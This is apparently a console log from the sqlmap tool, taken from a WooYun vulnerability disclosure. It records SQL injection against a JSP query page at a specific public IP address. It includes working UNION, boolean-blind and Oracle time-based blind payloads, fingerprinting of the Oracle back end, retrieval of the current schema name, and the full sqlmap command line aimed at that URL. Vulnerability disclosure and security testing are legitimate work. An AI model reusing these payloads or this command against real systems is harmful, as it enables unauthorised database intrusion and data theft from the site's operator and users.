 管理员: SQLMap
Title: Generic UNION query (NULL) - 2 columns
Payload: codeType=1&codeField=1&codeConditon=-8292' UNION ALL SELECT CHR(113
)||CHR(107)||CHR(112)||CHR(107)||CHR(113)||CHR(108)||CHR(107)||CHR(85)||CHR(88)|
|CHR(116)||CHR(87)||CHR(102)||CHR(116)||CHR(97)||CHR(115)||CHR(113)||CHR(98)||CH
R(113)||CHR(98)||CHR(113),NULL FROM DUAL--
Parameter: codeType (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: codeType=-7707' OR (5281=5281) AND 'orBJ'='orBJ&codeField=1&codeCon
diton=1
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: codeType=-8554' OR 4163=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(82)|
|CHR(106)||CHR(80),6) AND 'xhzP'='xhzP&codeField=1&codeConditon=1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: codeType, type: Single quoted string (default)
[1] place: GET, parameter: codeField, type: Unescaped numeric
[2] place: GET, parameter: codeConditon, type: Single quoted string
[q] Quit
> 0
[14:39:57] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[14:39:57] [INFO] fetching current database
[14:39:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:39:57] [INFO] retrieved: WEIXIN
[14:40:24] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'WEIXIN'
[14:40:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.143.162.218'
[*] shutting down at 14:40:24
D:\Python27>python SQLMap/SQLMap.py -u "http://219.143.162.218/htwx/common/jsp/C
odeQueryWindow.jsp?codeType=1&codeField=1&codeConditon=1" --time-sec 6 --current
-db --dbms oracle --risk 3 --level 3
www.wooyun.org